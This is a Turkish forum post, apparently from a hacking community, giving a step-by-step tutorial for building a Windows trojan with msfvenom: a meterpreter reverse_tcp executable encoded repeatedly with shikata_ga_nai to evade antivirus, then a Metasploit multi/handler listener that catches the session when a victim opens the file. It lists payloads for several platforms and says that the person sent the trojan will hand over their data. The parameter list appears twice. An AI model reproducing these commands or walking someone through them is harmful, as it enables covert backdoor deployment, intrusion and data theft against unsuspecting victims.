SeNZeRo

Özel Üye

- 8 Eyl 2016

- 5,100

- 14

Merhaba arkadaşlar. Bugün bir çok kişinin baş belası olan port açma derdini ortadan kaldıracağız. Métasploitin alt dalı olarak sunduğu Msfvenom aracını kullanarak trojan (rat / backdoor) oluşturacağız. Bu işlemi yaparken de port açmayacağız.



Msfvenom Nedir Ve İşe Yarar ?

Msfvenom aracı métasploitin alt dalında yürütülen bir projedir. Daha önceden backdoor oluşturmak için msfpayload aracı kullanılıyordu. Métasploitin msfpayloada verdiği desteğini kesmesi üzerine yeni bir araç olarak msfvenomu çıkarttı. Msfvenom aracı Msfpayload ve Msfencode araçlarının birleşmiş halidir. Bu sayede tek araçla bir çok işi halledebiliyoruz.

Msfvenom aracı hakkında ayrıntılı bilgi için terminale aşağıdaki komutu yazınız.

Kod:

msfvenom -h

Kullanılan bazı parametreler;

-l = Payload, encoder,npos modül tüplerini listeler.

-p = Kullanacağımız payloadı seçmemize yarar.

-f = Çıktının yani oluşturacağımız trojanın hangi türde olacağını seçmemize yarar. Örneğin .exe, dll, asp, vba vs gibi.

-e = Oluşturacağımız trojana bir encoder ekleyerek antivirüslere yakalanmamasını sağlar.

-a = Payloadın çalışacağı mimariyi seçmemize yarar. Desteklenen bazı mimariler x86 and x64, ARM, PPC Sparc dir.

-o = Oluşturduğumuz trojanın nereye çıkacağını belirtmeye yarar.

-b = Kötü karakterleri (bad characters) temizler.

-n = Oluşturulan trojanın başına nopsled ekler.

-s = Oluşturulan trojanın memory alanı boyutunu byte olarak belirleyebiliriz.

-i = Encoding işleminin kaç kez tekrarlanacağını belirtir.

-c = Birleştirilecek shell code' yi belirtmeye yarar.

-k = Birleştirilen dosyanın fonksiyonlarının bozulmasını engeller.

-p = Kullanacağımız payloadı seçmemize yarar.

-f = Çıktının yani oluşturacağımız trojanın hangi türde olacağını seçmemize yarar. Örneğin .exe, dll, asp, vba vs gibi.

-e = Oluşturacağımız trojana bir encoder ekleyerek antivirüslere yakalanmamasını sağlar.

-a = Payloadın çalışacağı mimariyi seçmemize yarar. Desteklenen bazı mimariler x86 and x64, ARM, PPC Sparc dir.

-o = Oluşturduğumuz trojanın nereye çıkacağını belirtmeye yarar.

-b = Kötü karakterleri (bad characters) temizler.

-n = Oluşturulan trojanın başına nopsled ekler.

-s = Oluşturulan trojanın memory alanı boyutunu byte olarak belirleyebiliriz.

-i = Encoding işleminin kaç kez tekrarlanacağını belirtir.

-c = Birleştirilecek shell code' yi belirtmeye yarar.

-k = Birleştirilen dosyanın fonksiyonlarının bozulmasını engeller.

Yukarıda trojanı oluştururken kullandığımız parametreleri listeledim. Şimdi de trojanımızı oluşturmaya geçelim.

Genel olarak trojan oluşturma kodu:

Kod:

msfvenom p <payload adı> --payload-options (seçtiğimiz payloadın ayarlarını yapmamızı sağlar)Öncelikle payload türümüzü seçmeliyiz. Hangi sistem için yapacak isek onun payloadını seçmeliyiz. Örnek olarak birkaç payload türü:

Windows

Kod:

-p windows/meterpreter/reverse_tcpLinux

Kod:

-p linux/x86/meterpreter/reverse_tcpPHP

Kod:

-p php/meterpreter_reverse_tcpPython

Kod:

-p cmd/unix/reverse_pythonBash

Kod:

-p cmd/unix/reverse_bashAndorid

Kod:



p android/meterpreter/reverse_tcpBen örnek olarak windows için .exe bir trojan oluşturacağım. Payloadımızı seçtik -p windows/meterpreter/reverse_tcp Payloadı seçtikten sonra LHOST ve LPORT değerlerini yani trojanı attığımız kişi trojanı açarsa bağlantının hangi ip ye gelmesini istediğimizi yazacağız. Bunun için terminale ifconfig yazarak kendi ip adresimizi alıyoruz.

Bu işlemleri yaptıktan sonra komutumuz şu hale geldi:

Kod:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=ipadresimiz LPORT=4444Bundan sonra konunun başında belirtmiş olduğum komutları kullanarak trojanın ayarlarını istediğiniz şekilde yapabilirsiniz. Ben örnek olarak aşağıdaki şekilde yapacağım.

Kod:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.135.151 LPORT=443 -f exe -a x86 -o /root/Masaüstü/trojan.exe --platform windows -e x86/shikata_ga_nai -i 20



Trojanımızı başarılı bir şekilde oluşturduk. Şimdi de oluşturduğumuz trojanı dinlemeye alalım. Yani trojanı birisi açtığında bağlantının gelmesini sağlayacağız.

Bunun için métasploiti msfconsole yazarak çalıştırıyoruz. Métasploit açıldıktan sonra aşağıdaki adımları izliyoruz.

use exploit/multi/handler >>> Komutu ile dinleme modülüne giriyoruz.

set payload <seçtiğimiz payload> >>> İlk başta seçtiğimiz payloadı yazıyoruz. Ben windows/meterpreter/reverse_tcp seçmiştim.

set LHOST=<kendi ip adresimizi yazıyoruz> >>> Trojanı oluştururken ifconfig komutu ile aldığımız ip adresimizi yazıyoruz.

set LPORT=443 >>> Yazdığımız portu yazıyoruz.

exploit >>> Dinleme işlemini başlatır.

Böylelikle dinleme moduna almış olduk. Attığımız trojanı birisi açarsa buraya düşecek ve istediğiniz bilgileri alabileceksiniz. Konuya trojan açıldıktan, oturum geldikten sonra neler yapabileceğimizi ve istediğimiz verileri nasıl alabileceğimizi de ekleyeceğim. İyi formlar.

Son düzenleme: